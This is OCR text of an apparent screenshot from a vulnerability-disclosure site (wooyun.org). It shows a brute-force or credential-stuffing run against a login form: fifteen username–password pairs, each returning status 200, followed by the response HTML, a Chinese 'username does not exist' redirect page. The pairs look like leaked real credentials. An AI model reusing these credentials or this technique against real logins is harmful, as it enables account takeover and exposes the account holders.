 Filter: Showing all items
equest Payload1 Payload2 Status Error Timeout Length Comment
245 749501134 888 200 1409
246 wangli0099 138203wang 200 1409
247 100001255 woaini 200 1409
248 31653315 198154 200 1409
249 61020096 88226090 200 1409
250 48257946 19850723 200 1409
251 56091378 135615 200 1409
252 574530397 841012 200 1409
253 35092450 887799hua 200 1409
254 435782731 610438 200 1409
255 1713766 159753 200 1409
256 874840396 123456 200 1409
257 hanhaoyu_8 89068869 200 1409
258 382030189 110110 200 1409
259 985264006 kl123456 200 1409
Request Response
Raw Headers Hex HTML Render
}
}
setTimeout("jump()", 5000);
</script>
<div style="padding-top: 200px;" align="center">
<div
style='width:400px;padding-top:4px;padding-left:20px;height:24;font-size:10pt;background-color:#c4e7e8;font-weight:
bold;'>
提示信息!
</div>
<div style='width:400px;height:100;font-size:10pt;border:1px solid
#cccccc;padding-left:20px;background-color:#FFFFFF'>
<br/><br/>用户名不存在<br/>5秒后自动转向!!!<br/><br />如果您的浏览器没有自动跳转，请点击<a
href='javascript:jump();'>这里...</a><br/><br/>
</div>
</div>
www.wooyun.org